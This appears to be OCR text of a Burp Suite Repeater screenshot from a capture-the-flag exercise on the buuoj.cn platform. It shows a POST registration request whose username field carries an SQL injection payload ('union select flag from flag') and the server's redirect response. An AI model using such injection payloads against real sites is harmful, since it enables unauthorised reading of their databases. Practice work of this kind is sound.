 Burp Suite Community Edition v2020.8.1 - Temporary Project
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × 11 × 12 × 13 × ...
Send Cancel < > Follow redirection Target: http://d0f31f3c-004d-4831-bf2c-6579d3076206.node3.buuoj.cn ?
Request
Raw Params Headers Hex
1 POST /?action=reg HTTP/1.1
2 Host:
d0f31f3c-004d-4831-bf2c-6579d3076206.node3.buuoj
.cn
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS
X 10.15; rv:80.0) Gecko/20100101 Firefox/80.0
4 Accept:
text/html,application/xhtml+xml,application/xml;
q=0.9,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0
.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 57
9 Origin:
http://d0f31f3c-004d-4831-bf2c-6579d3076206.node
3.buuoj.cn
10 Connection: close
11 Referer:
http://d0f31f3c-004d-4831-bf2c-6579d3076206.node
3.buuoj.cn/?action=reg
12 Cookie: PHPSESSID=
e02d2f0ffe266f3e5a201ae60713ce01
13 Upgrade-Insecure-Requests: 1
14
15 username=1' union select flag from flag
#&password=111111
? Search... 0 matches \n Pretty
Response
Raw Headers Hex
1 HTTP/1.1 302 Found
2 Server: openresty
3 Date: Wed, 09 Sep 2020 07:57:55 GMT
4 Content-Type: text/html; charset=UTF-8
5 Content-Length: 0
6 Connection: close
7 Cache-Control: no-store, no-cache, must-revalida
8 Expires: Thu, 19 Nov 1981 08:52:00 GMT
9 Location: /?action=login
10 Pragma: no-cache
11 X-Powered-By: PHP/5.6.40
12
13
? Search... 0 matches \n Pretty
Done 345 bytes | 46 millis